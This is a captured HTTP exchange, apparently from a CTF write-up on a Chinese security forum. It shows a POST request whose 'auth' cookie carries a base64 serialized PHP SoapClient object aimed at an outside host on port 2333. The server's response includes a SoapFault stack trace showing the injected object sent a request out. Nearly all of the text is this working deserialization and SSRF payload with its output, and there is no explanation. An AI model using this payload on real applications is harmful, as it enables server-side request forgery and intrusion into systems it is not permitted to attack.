 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 35.221.144.41:8084
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://35.221.144.41:8084/index.php
Cookie:
auth=TzoxMDoiU29hcENsaWVudCI6Mzp7czozOiJ1cmkiO3M6MzoiMTIzIjtzOjg6ImxvY2F0aW9u
IjtzOjI2OiJodHRwOi8vMTc4LjEyOC4xNS42NDoyMzMzLyI7czoxMzoiX3NvYXBfdmVyc2lvbiI7aTox
O30%3D
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Raw Headers Hex HTML Render
<td>Password</td>
<td><input type="password" name="password"></td>
</tr>
<tr>
<td>Remember me <input type="checkbox" name="rememberme"></td>
<td><input type="submit" value="Submit"></td>
</tr>
</table>
</form>
<p>
<br />
<b>Fatal error</b>:  Uncaught SoapFault exception: [HTTP] Error Fetching http headers
in /app/index.php:52
Stack trace:
#0 [internal function]: SoapClient-&gt;__doRequest('&lt;?xml version=&quot;...',
'http://178.128....', '123#verify', 1, 0)
#1 /app/index.php(52): SoapClient-&gt;__call('verify', Array)
#2 /app/index.php(52): SoapClient-&gt;verify()
#3 {main}
thrown in <b>/app/index.php</b> on line <b>52</b><br />
先知社区